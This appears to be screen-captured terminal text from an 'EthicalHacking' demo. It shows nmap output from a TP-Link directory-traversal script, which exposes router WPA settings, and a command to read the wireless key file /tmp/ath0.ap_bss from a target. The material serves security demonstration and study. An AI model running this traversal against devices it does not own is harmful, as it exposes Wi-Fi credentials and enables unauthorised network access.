 Test : nano – Konsole
File Edit View Bookmarks Settings Help
| wpa_key_mgmt=WPA-PSK
| wpa_pairwise=CCMP TKIP
| wpa_group_rekey=0
|
| References:
|_ http://websec.ca/advisories/view/path-traversal-vulnerability-tplink-wdr740
MAC Address: 90:F6:52:C1:BB:18 (Tp-link Technologies CO.)
Final times for host: srtt: 3194 rttvar: 4179 to: 100000
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Read from /usr/bin/../share/nmap: nmap-mac-prefixes nmap-payloads nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds
Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
[root@dhcppc2 nselib]#
[root@dhcppc2 nselib]#
[root@dhcppc2 nselib]#
[root@dhcppc2 nselib]#
[root@dhcppc2 nselib]# nano test
[root@dhcppc2 nselib]#
EthicalHacking : bash
Test : nano
tmp/topology.cnf (Wireless configuration)
/tmp/ath0.ap_bss (Wireless encryption key)
nmap -p80 --script http-tplink-dir-traversal.nse --script-args rfile=/tmp/ath0.ap_bss -d -n -Pn <target>
Line: 37 Col: 105 LINE INS
nmap TP Link